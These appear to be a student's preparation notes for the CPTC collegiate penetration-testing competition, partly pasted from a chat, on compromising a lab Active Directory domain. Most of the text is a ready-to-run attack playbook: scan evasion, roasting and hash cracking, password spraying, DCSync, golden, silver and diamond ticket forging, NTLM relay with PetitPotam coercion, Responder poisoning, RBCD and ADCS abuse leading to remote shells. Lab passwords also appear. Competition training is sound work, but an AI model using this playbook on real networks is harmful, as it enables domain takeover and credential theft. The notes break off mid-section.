CPTC 12 – AD Preparation:

See the diagram:
then ping sweep whole environment:
-sn (Scan, don’t scan port)
We will get which host and subnet to scan and test.
nmap -sn 10.0.2.0/24 -oA ping-sweep



Get only hosts:
grep "Status: Up" ping-sweep.gnmap | awk '{print $2}' > live-hosts.txt


Quick scan:
screen -S quickscan
nmap -sV --top-ports 1000 -iL live-hosts.txt -oA tcp-top1000 --min-rate 2000
screen -S full scan:
nmap -p- -sV -iL live-hosts.txt -oA tcp-full --min-rate 2000



Next: netexec on live hosts:
Signing: false – Relay possible
Signing- cryptographic signature attached to every SMB packet – proving it came from authenticated session



See Null Auth True: means we can do null session exploitation.
You can use rpcclient ornetexec:

- SMB Null Session via rpc and sort users:
rpcclient -U '' -N 10.0.2.2 -c enumdomusers | cut -d'[' -f2 | cut -d']' -f1 | sort -u > users.txt or netexec smb 10.0.2.2 -u '' -p '' –user > user.txt


netexec smb 10.0.2.2 -u skumar -p '^e*RsRs4S-XmNs' - creds found
AS-REP roast: checks all 513 users for “no pre-auth required” accounts. Those hand back a crackable ticket with zero password guessing - free shot at a credential, no lockout risk since you’re not submitting any password at all.
Command: GetNPUsers.py cyberhawks.lab/ -usersfile users.txt -no-pass -dc-ip 10.0.2.2 -format hashcat -outputfile asrep-hashes.txt
Hash found: in asrep-hashes.txt
asmith:princess

Gets hash
DNS zone transfer: asks the DNS server to just dump its whole zone file. If misconfigured (no restriction on who can request it), you get every hostname/IP in the domain in one unauthenticated request free full network map, no creds needed.
dnsrecon -a is doing AXFR under the hood — “zone transfer” and “AXFR” are the same thing, AXFR is just the actual DNS protocol name for the request. -a in dnsrecon means “perform AXFR against each NS record it finds,” plus it auto-tries a bunch of standard record lookups (A, AAAA, MX, NS, SOA, etc.) around it. It’s a wrapper, not a different technique.
Command: dnsrecon -a -d cyberhawks.lab -n 10.0.2.2 / or -axfr
Dig axfr cyberhawks.lab @10.0.2.2


Zone transfer was successful we found computer account so we can do pre2k:
Create computers.txt
echo -e "computer\ncomputer2\ncomputer3\ncomputer4\ncomputer5" > computers.txt
for exploitation:
pre2k unauth -inputfile computers.txt -d cyberhawks.lab --dc-ip 10.0.2.2


pre2k = old computer accounts default to password = their own lowercase name. You found one (computer4$:computer4) - that’s a real finding and another usable login.

After that map every account using bloodhound:
bloodhound-python -u asmith -p princess -d cyberhawks.lab -dc dc1.cyberhawks.lab -c All -ns 10.0.2.2

Paste in bloodhound

Shortest path: MATCH p = shortestPath((n)-[*1..]->(g:Group)) WHERE g.name CONTAINS "DOMAIN ADMINS" AND n <> g RETURN p



Phase 1: Host Discovery
nmap -sn <subnet>/24 -oA ping-sweep
grep "Status: Up" ping-sweep.gnmap | awk '{print $2}' > live-hosts.txt
nmap -sV --top-ports 1000 -iL live-hosts.txt -oA tcp-top1000 --min-rate 2000
nmap -sU --top-ports 100 -iL live-hosts.txt -oA udp-top100
nmap -p- -sV -iL live-hosts.txt -oA tcp-full --min-rate 2000 # run in tmux
netexec smb live-hosts.txt # OS build, signing, SMBv1, null-auth - per host
Unauthenticated Enumeration:
rpcclient -U '' -N <dc-ip> -c enumdomusers | cut -d'[' -f2 | cut -d']' -f1 | sort -u > users.txt
dnsrecon -a -d <domain> -n <dc-ip> # or: dig axfr <domain> @<dc-ip>
kerbrute userenum -d <domain> --dc <dc-ip> users.txt -o kerbrute-results.txt
First Credential
GetNPUsers.py <domain>/ -usersfile users.txt -no-pass -dc-ip <dc-ip> -format hashcat -outputfile asrep-hashes.txt
hashcat -m 18200 asrep-hashes.txt /usr/share/wordlists/rockyou.txt
pre2k unauth -inputfile computers.txt -d <domain> --dc-ip <dc-ip>
netexec smb <dc-ip> -u users.txt -p 'SeasonYear!' --continue-on-success
Authenticated Enumeration – BloodHound:
bloodhound-python -u <user> -p <pass> -d <domain> -dc <dc-fqdn> -c All -ns <dc-ip>
MATCH p = shortestPath((n)-[*1..]->(g:Group)) WHERE g.name CONTAINS "DOMAIN ADMINS" AND n <> g RETURN p
Kerberoasting + proving Domain Admin
GetUserSPNs.py <domain>/<user>:<pass> -dc-ip <dc-ip> -request -outputfile kerberoast-hashes.txt
hashcat -m 13100 kerberoast-hashes.txt /usr/share/wordlists/rockyou.txt
# DCSync - the real proof
secretsdump.py <domain>/<user>:<pass>@<dc-ip> -just-dc
# LDAP self-add if BloodHound shows AddSelf -> Domain Admins
bloodyAD --host <dc-ip> -d <domain> -u <user> -p <pass> add groupMember "Domain Admins" <user>
Shadow Credentials → certificate-based TGT
# Write the shadow credential (requires GenericWrite/AddKeyCredentialLink on target)
certipy shadow auto -u '<user>@<domain>' -p '<pass>' -account '<target-account>' -dc-ip <dc-ip>
# This outputs a .pfx certificate for <target-account>
# Convert/use with Rubeus on a Windows box to request a TGT via PKINIT
.\Rubeus.exe asktgt /user:<target-account> /certificate:<base64-or-path-to-pfx> /password:<pfx-password> /nowrap
bypasses needing the account's actual password entirely - you forge a cert-based login instead.
RBCD (Resource-Based Constrained Delegation) chain
# Write RBCD: let an attacker-controlled computer account impersonate users against the target
rbcd.py -delegate-from '<attacker-controlled-computer>$' -delegate-to '<target-computer>$' -action write -dc-ip <dc-ip> '<domain>/<user>:<pass>'
# Request a service ticket via S4U2Self -> S4U2Proxy using that delegation
getST.py -spn 'cifs/<target-fqdn>' -impersonate Administrator -dc-ip <dc-ip> '<domain>/<attacker-controlled-computer>$:<password>'
# Use the resulting .ccache to get a shell
export KRB5CCNAME=Administrator@cifs_<target>.ccache
psexec.py -k -no-pass <domain>/administrator@<target-fqdn> -target-ip <target-ip> -dc-ip <dc-ip>
# or: wmiexec.py -k -no-pass <domain>/administrator@<target-fqdn> -target-ip <target-ip>
Targeted Kerberoasting
# Target specific high-value accounts instead of spraying the whole domain
GetUserSPNs.py <domain>/<user>:<pass> -dc-ip <dc-ip> -request-user '<specific-account>' -outputfile targeted-kerb.txt
ADCS abuse (Certipy)
certipy find -u '<user>@<domain>' -p '<pass>' -dc-ip <dc-ip> -vulnerable -stdout # finds ESC1-16 automatically
# ESC1 - enrollee supplies subject, template allows client auth
certipy req -u '<user>@<domain>' -p '<pass>' -ca '<ca-name>' -template '<vuln-template>' -upn 'administrator@<domain>' -dc-ip <dc-ip>
# ESC8 - NTLM relay to HTTP certificate enrollment endpoint
ntlmrelayx.py -t http://<ca-ip>/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
Run PingCastle too for a fast health-check report before diving into Certipy: .\PingCastle.exe --healthcheck.
NTLM Relay - listener + coercion:
# Stage the relay listener FIRST (SMB/LDAP/IMAP/WinRM/SOCKS all loaded)
ntlmrelayx.py -tf targets.txt -smb2support -socks
# Enumerate every coercion primitive available against your targets
netexec smb dc-ip-list.txt -u '<user>' -p '<pass>' -M coerce_plus
# Look for VULNERABLE: PrinterBug, MSEven, DFSCoerce, PetitPotam, EfsRpcDecryptFileSrv
# Trigger coercion (example: PetitPotam against a DC, relay to LDAP to write RBCD on the DC's own machine account)
python3 PetitPotam.py -d <domain> -u '<user>' -p '<pass>' <attacker-ip> <dc-ip>
Credential dumping + Responder + ADIDNS:
# LSA secrets dump across a target list
netexec smb live-hosts.txt -u '<user>' -p '<pass>' --lsa
# Responder - start passive first to see what's actually resolving before poisoning live
responder -I <interface> -A # analyze mode, no poisoning
responder -I <interface> # active poisoning
# ADIDNS record injection (requires authenticated creds with DNS write rights)
python3 dnstool.py -u '<domain>\<user>' -p '<pass>' --action add -r <record-name> -d <attacker-ip> <dc-ip>
SMB shares + NETLOGON/SYSVOL script hunting:
# Hunt for creds left in logon scripts
smbclient -U '<user>%<pass>' //<dc-ip>/NETLOGON -c 'recurse ON; prompt OFF; mget *'
smbclient -U '<user>%<pass>' //<dc-ip>/SYSVOL -c 'recurse ON; prompt OFF; mget *'
grep -ri "password" NETLOGON/ SYSVOL/ -r
# Full share audit with Snaffler (Windows side, C:\Tools)
.\Snaffler.exe -d <domain> -c <dc-fqdn> -v data -y -s -o snaffled.txt
MSSQL post-exploitation
mssqlclient.py '<domain>/<user>:<pass>'@<sql-ip> -windows-auth
# inside the shell:
# enum_db / enum_links / enum_impersonate
# use_link <linked-server> -> pivot through a linked server
# enable_xp_cmdshell -> xp_cmdshell <command>
Reporting - the formula for every finding (SysReptor)
Write every finding as: tool, account, action - not a vague claim.
"Using secretsdump.py as asmith, I performed a DCSync against DC1 (10.0.2.2) and extracted 1,012 account hashes including krbtgt."
Password/account hygiene checks (easy wins, high hit-rate in the real data)
Shared Password: Local and Domain Account / Shared Password: Local Accounts / Shared Password: Domain Accounts
bash
# After a secretsdump -just-dc dump, look for duplicate NT hashes across different usernames
secretsdump.py <domain>/<user>:<pass>@<dc-ip> -just-dc-ntlm -outputfile domain-hashes
cut -d: -f4 domain-hashes.ntds | sort | uniq -d # any hash appearing twice = shared password
Same idea for local vs domain: compare a local SAM dump’s hash to the domain dump’s hashes.
Weak Password Policy: Domain Account
bash
net accounts /domain # from a domain-joined Windows box
netexec smb <dc-ip> -u <user> -p <pass> --pass-pol # same info via netexec
Look for short min-length, no complexity, long/no lockout threshold - the policy itself is the finding, no cracking needed.
Insufficient LAN Manager Authentication level (NetNTLMv1 allowed)
bash
netexec smb <dc-ip> -u <user> -p <pass> -M ntlmv1 # checks if NetNTLMv1 is accepted at all
If NTLMv1 is allowed, it’s crackable far faster than v2 - worth flagging even without actively capturing one.
LDAP-specific (you’ve done SMB null-session and RPC, but not raw LDAP)
LDAP Anonymous Bind
bash
ldapsearch -x -H ldap://<dc-ip> -b "dc=<domain-part1>,dc=<domain-part2>"
# if that returns directory data with zero creds supplied, anonymous bind is allowed
Account/object hygiene (requires creds, quick LDAP queries)
Excessive Machine Account Quota
bash
netexec ldap <dc-ip> -u <user> -p <pass> -M maq # reads ms-DS-MachineAccountQuota
# default is 10 - if it's unchanged, any domain user can join 10 computer accounts, expanding attack surface (RBCD especially)
Service Account: Insecure Kerberos Encryption Types
bash
netexec ldap <dc-ip> -u <user> -p <pass> --kerberoasting kerb-out.txt
# then check each account's msDS-SupportedEncryptionTypes - RC4-only accounts are weaker and also what Kerberoast targets by default
GetUserSPNs.py <domain>/<user>:<pass> -dc-ip <dc-ip> # the output itself flags encryption type per account
Weak Password Storage: Reversible Encryption
bash
netexec ldap <dc-ip> -u <user> -p <pass> --query "(userAccountControl:1.2.840.113556.1.4.803:=128)" "sAMAccountName"
# UAC flag 128 = ENCRYPTED_TEXT_PWD_ALLOWED - password stored in a form that's effectively plaintext-recoverable
Terminated Account Not Disabled
bash
netexec ldap <dc-ip> -u <user> -p <pass> --query "(&(objectCategory=person)(objectClass=user)(!(userAccountControl:1.2.840.113556.1.4.803:=2)))" "sAMAccountName,lastLogonTimestamp"
# enabled accounts (UAC bit 2 = disabled, so !that = enabled) cross-referenced against a very old lastLogonTimestamp = probably an ex-employee's account still active
Insufficient Privilege Separation
Not a single command - it’s a manual check: does the same person’s account show up as both a Domain Admin and have an active session on a regular workstation (BloodHound’s “Sessions” data, or netexec smb <workstation> --loggedon-users)? That’s the finding - one identity doing double duty across trust tiers instead of separate low-priv/admin/DA accounts.
Delegation: Constrained Delegation with Protocol Transition
bash
netexec ldap <dc-ip> -u <user> -p <pass> --trusted-for-delegation
# look for accounts with msDS-AllowedToDelegateTo populated AND userAccountControl showing TRUSTED_TO_AUTH_FOR_DELEGATION (T2A4D)
# if T2A4D is set, you can impersonate ANY user (not just ones with existing tickets) via S4U2Self
Named CVEs you asked about earlier (EternalBlue) - already covered in chat, worth repeating here since it’s in the real data
EternalBlue was 8/15 teams’ top CRIT finding in CPTC 8. Detection only, same caution as before:
bash
nmap -p445 --script smb-vuln-ms17-010 <target>
Evasion flags:
nmap -Pn ...
sudo nmap -sS ... / nmap -sT ...
nmap -f / --mtu 24 ...
nmap -D RND:10 ...
nmap --source-port 53 ...
nmap -T0/-T1 ...
Services and ports list:
Save this as your competition-day grep reference:

AD / Domain identification
Port | Service | Why it matters
53 | DNS | Domain's own DNS server - zone transfer target, SRV record lookups to find every DC
88 | Kerberos | Auth backbone. Also = ASREPRoast/Kerberoast surface, username enum via pre-auth timing
135 | MSRPC (endpoint mapper) | Points to ephemeral RPC ports; also the PetitPotam/PrinterBug/coercion attack surface
139 | NetBIOS Session | Legacy SMB transport, sometimes null-session reachable even when 445 is locked down
389 | LDAP | Core AD query interface - BloodHound collection, anonymous bind check
445 | SMB | The big one: null sessions, signing status, relay target, share access, EternalBlue-class bugs
464 | kpasswd | Kerberos password-change service - confirms DC, rarely abused directly
636 | LDAPS | LDAP over TLS - check cert, same abuse surface as 389 but encrypted
3268 | Global Catalog | Open here = definitive DC, not just a domain member
3269 | Global Catalog SSL | Same, encrypted
9389 | ADWS (mc-nmf) | PowerShell ActiveDirectory module channel - quieter AD enumeration path, often less logged than raw LDAP

Remote management / lateral movement
Port | Service | Why it matters
3389 | RDP | Interactive access once you have creds; also BlueKeep-class legacy bug surface
5985 | WinRM (HTTP) | evil-winrm/PSRemoting target - common lateral-movement path
5986 | WinRM (HTTPS) | Same, encrypted
135+ephemeral | DCOM/WMI | wmiexec.py surface - command exec without dropping a file

Databases / app servers
Port | Service | Why it matters
1433 | MSSQL | Linked servers, xp_cmdshell, impersonation, Windows-auth domain login reuse
1521 | Oracle TNS | Default creds, TNS poison attacks (less common, still worth a glance)
3306 | MySQL | Default/weak creds, UDF privesc
5432 | PostgreSQL | Default creds, COPY ... TO PROGRAM RCE on older versions

Web
Port | Service | Why it matters
80/443 | HTTP/S | Screenshot everything (gowitness), check for ADCS web enrollment (/certsrv), default creds, directory busting
8080/8443 | Alt HTTP/S | Same, often admin panels or secondary apps

Legacy/high-value misconfig targets (less common but huge when found)
Port | Service | Why it matters
21 | FTP | Anonymous login, cleartext creds
22 | SSH | Guessable creds on non-domain Linux boxes
23 | Telnet | Cleartext auth by design - instant finding if open at all
25 | SMTP | Open relay, VRFY user enum
69/udp | TFTP | Guessable filenames, config file leaks
161/udp | SNMP | Default community strings (public/private) - can leak entire config
2049 | NFS | Mountable/writable exports, cross-host file read
5900/5901 | VNC | No-auth access, full GUI takeover
Grep pattern for any .gnmap file to pull just the juicy ones fast:
grep -E "88/open|389/open|445/open|1433/open|3268/open|5985/open|21/open|22/open|3389/open" tcp-full.gnmap
On your second question - yes, right now you only know what you scanned: the 7 AD hosts' open ports and service banners. You don't yet know anything about configuration (signing, null-auth, weak creds) - that's exactly what the netexec smb live-hosts.txt command I gave you last message tests for. Run that next when you're ready.

----

Tickets, Roasting, NTLM, Delegation Notes
This is everything about Kerberos ticket attacks, the different roasting techniques, NTLMv1/v2, and the S4U delegation chain, all in one place.
Kerberoasting
This is the basic one. Any domain user can request a service ticket for any account that has an SPN set, and that ticket is encrypted with the service account's own password hash. So you just request tickets for every SPN account and crack them offline.
GetUserSPNs.py domain/user:pass -dc-ip dc-ip -request -outputfile kerberoast-hashes.txt
hashcat -m 13100 kerberoast-hashes.txt /usr/share/wordlists/rockyou.txt
If you already know which account is high value and don't want to grab everything, you can target just that one:
GetUserSPNs.py domain/user:pass -dc-ip dc-ip -request-user specific-account -outputfile targeted-kerb.txt
AS-REP roasting
Different from kerberoasting. This one works on accounts that have "Do not require Kerberos preauthentication" turned on. For those accounts, you don't even need a password to request their ticket, you just ask, and you get back something crackable.
GetNPUsers.py domain/ -usersfile users.txt -no-pass -dc-ip dc-ip -format hashcat -outputfile asrep-hashes.txt
hashcat -m 18200 asrep-hashes.txt /usr/share/wordlists/rockyou.txt
Golden ticket
This needs the krbtgt account's hash, which you get from a DCSync. Once you have it, you can forge a completely fake TGT for literally anyone, including a user that doesn't even exist, and it'll be trusted by the whole domain until the krbtgt password gets reset.
Step one, get the krbtgt hash:
secretsdump.py domain/user:pass@dc-ip -just-dc
Step two, forge the ticket:
ticketer.py -nthash krbtgt-nt-hash -domain-sid domain-sid -domain domain Administrator
Step three, use it:
export KRB5CCNAME=Administrator.ccache
psexec.py -k -no-pass domain/administrator@dc-fqdn
Golden tickets are easy to notice if someone's actually looking, since they don't line up with a real logon session in the KDC's database. That's what diamond tickets below fix.
Silver ticket
Same forging idea as golden, but you use a single service account's hash instead of krbtgt. The upside is it's quieter since it only gives you access to that one specific service, not the whole domain, so it's less likely to get flagged.
ticketer.py -nthash service-account-nthash -domain-sid domain-sid -domain domain -spn cifs/target-fqdn Administrator
Diamond ticket
This is the sneakier version of a golden ticket. Instead of forging a ticket completely from scratch, you request a real legitimate TGT first and then modify fields inside it using the krbtgt key. Because it started as a real ticket, it blends in way better and is a lot harder for defenders to catch.
Rubeus.exe diamond /tgtdeleg /ticketuser:target-user /ticketuserid:rid /groups:512 /krbkey:krbtgt-aes-key /nowrap
This one needs Rubeus on a Windows box, there's not really a good Linux equivalent yet.
Sapphire ticket
Same quieter idea as diamond, but it targets S4U based tickets specifically instead of a plain TGT. This one's more niche and really only comes up if you're already deep into an RBCD style chain. Only worth chasing if you've got time left and already have the easier wins.
Pass the hash and overpass the hash
Pass the hash means using an NTLM hash directly instead of a plaintext password, no cracking needed:
wmiexec.py -hashes :nt-hash domain/user@target-ip
Overpass the hash takes that same NTLM hash and turns it into a real Kerberos TGT instead, which opens up more options since now you're working with Kerberos tickets instead of NTLM:
getTGT.py -hashes :nt-hash domain/user
NTLMv1 and NTLMv2, capturing and cracking
Responder grabs both of these when something on the network tries to authenticate to a fake share or service you're hosting.
responder -I interface -A
That's analyze mode, it just shows you what's trying to resolve without poisoning anything yet, good for a first look. Then when you're ready to actually capture:
responder -I interface
Cracking what you get depends on which version you captured. NetNTLMv1:
hashcat -m 5500 ntlmv1-hashes.txt /usr/share/wordlists/rockyou.txt
NetNTLMv2:
hashcat -m 5600 ntlmv2-hashes.txt /usr/share/wordlists/rockyou.txt
And if you pulled a plain NTLM hash straight out of secretsdump or an LSA dump, not from a network capture, that's a different mode:
hashcat -m 1000 ntlm-hashes.txt /usr/share/wordlists/rockyou.txt
NTLMv1 is way weaker than v2 cryptographically. If you find it's still enabled anywhere on the network, even if you never crack anything from it, that alone is worth writing up as its own finding. Check the LMCompatibilityLevel setting if you can read it, or just see if Responder actually captures a v1 response instead of v2.
Relaying NTLM instead of cracking
A lot of the time relaying is faster than cracking, so don't skip this. You don't need the password at all, you just forward the authentication attempt somewhere else live.
ntlmrelayx.py -tf targets.txt -smb2support -socks
Then you need something to actually trigger an authentication toward you, could be a coercion technique, a phished UNC path, or just a captured broadcast request. Once it relays, you land in a SOCKS proxy as that victim, no password needed anywhere in the process.
Before you rely on this working, check that SMB signing is actually off on your targets, since signing being on blocks SMB relay entirely:
netexec smb targets.txt --gen-relay-list relay-targets.txt
RBCD and the S4U2Self, S4U2Proxy chain
RBCD stands for Resource-Based Constrained Delegation. The idea is you write delegation rights so that a computer account you control is allowed to impersonate other users against a specific target. Then you walk through two Kerberos extensions, S4U2Self and S4U2Proxy, to actually get a usable ticket out of that permission.
Step one, write the delegation:
rbcd.py -delegate-from attacker-controlled-computer$ -delegate-to target-computer$ -action write -dc-ip dc-ip domain/user:pass
Step two, this is where S4U2Self and S4U2Proxy actually happen. S4U2Self lets your controlled computer account request a ticket "on behalf of" any user, even without that user's password. S4U2Proxy then takes that ticket and uses it to request a service ticket against your real target. getST.py does both of these steps for you in one command:
getST.py -spn cifs/target-fqdn -impersonate Administrator -dc-ip dc-ip domain/attacker-controlled-computer$:password
Step three, use the ticket you just got:
export KRB5CCNAME=Administrator@cifs_target.ccache
psexec.py -k -no-pass domain/administrator@target-fqdn -target-ip target-ip -dc-ip dc-ip
This exact chain works against pretty much any computer account you can write RBCD to, not just domain controllers, it works on a plain SQL server or a regular workstation too.
Unconstrained delegation, a related but different attack
